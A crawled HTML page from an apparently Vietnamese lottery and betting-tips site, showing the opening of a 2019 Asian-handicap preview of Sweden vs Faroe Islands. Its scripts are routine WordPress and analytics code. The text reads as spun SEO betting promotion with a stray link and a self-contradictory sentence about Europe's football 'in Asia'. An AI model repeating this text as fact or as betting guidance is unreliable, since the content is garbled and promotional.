

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11/
body_size: 12192
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhận định kèo Châu Á Thụy Điển vs Faroe Islands (2h45 ngày 19/11)</title>
	<meta name="description" content="Nhận định, thông tin tỷ lệ, ý kiến chuyên gia, soi kèo bóng đá Thụy Điển vs Faroe Islands lúc 02h45, 19/11 ở vòng bảng Vòng loại Euro 2020." />
	<link rel="canonical" href="https://xosodaicat.net/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhận định kèo Châu Á Thụy Điển vs Faroe Islands (2h45 ngày 19/11)" />
	<meta property="og:description" content="Nhận định, thông tin tỷ lệ, ý kiến chuyên gia, soi kèo bóng đá Thụy Điển vs Faroe Islands lúc 02h45, 19/11 ở vòng bảng Vòng loại Euro 2020." />
	<meta property="og:url" content="https://xosodaicat.net/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2019-11-18T03:14:57+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="thuanqq" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="thuanqq" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/1612" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=1612' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11\/"},"url":"https:\/\/xosodaicat.net\/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11\/","headline":"Nhận định trận đấu Châu Á Thụy Điển vs Faroe Islands (2h45 ngày 19\/11)","datePublished":"2019-11-18T10:14:57+07:00","dateModified":"2019-11-18T10:14:57+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2019\/11\/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11.jpg","width":696,"height":450},"articleSection":"Nhận Định Bóng Đá","description":"Nhận định, thông tin tỷ lệ, ý kiến chuyên gia, nhận định bóng đá Thụy Điển vs Faroe Islands lúc 02h45, 19\/11 ở vòng bảng Vòng loại Euro 2020.","author":{"@type":"Person","name":"thuanqq","url":"https:\/\/xosodaicat.net\/author\/thuanqq\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/c34e245a04bca90d2dc0943a90b9e34f?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Nhận định trận đấu Châu Á Thụy Điển vs Faroe Islands (2h45 ngày 19/11)</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-11-19</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Nhận định, thông tin tỷ lệ, ý kiến chuyên gia, nhận định bóng đá Thụy Điển vs Faroe Islands lúc 02h45, 19/11 ở vòng bảng Vòng loại Euro 2020.</p>
</h4>
                   <p><b class="brief-detail-news"><a href="https://xosodaicat.net/nhan-dinh-bong-da"><em>Nhận định</em></a>, thông tin tỷ lệ, ý kiến chuyên gia, nhận định bóng đá Thụy Điển vs Faroe Islands lúc 02h45, 19/11 ở vòng bảng Vòng loại Euro 2020.</b></p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-1613 aligncenter" src="https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11.jpg" alt="" width="600" height="450" srcset="https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11.jpg 600w, https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11-120x90.jpg 120w, https://xosodaicat.net/wp-content/uploads/2019/11/nhan-dinh-keo-chau-thuy-dien-vs-faroe-islands-2h45-ngay-19-11-507x380.jpg 507w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>Nhận định <a href="http://lichthidau.com.vn/ty-le-keo-bong-da.html"><em>ty le keo</em></a> cổng game châu Á – kèo chấp Thụy Điển vs Faroe</strong></p>
<p>Châu Âu là một châu lục có sự phát triển bóng đá đầy ấn tượng, và có thể nói là có tốc độ phát triển nhanh và tốt nhất châu Á. Tuy nhiên, ở lục địa già vẫn có một số đội bóng chỉ xếp ở nhóm cuối, và một trong số đó chính là Faroe.</p>
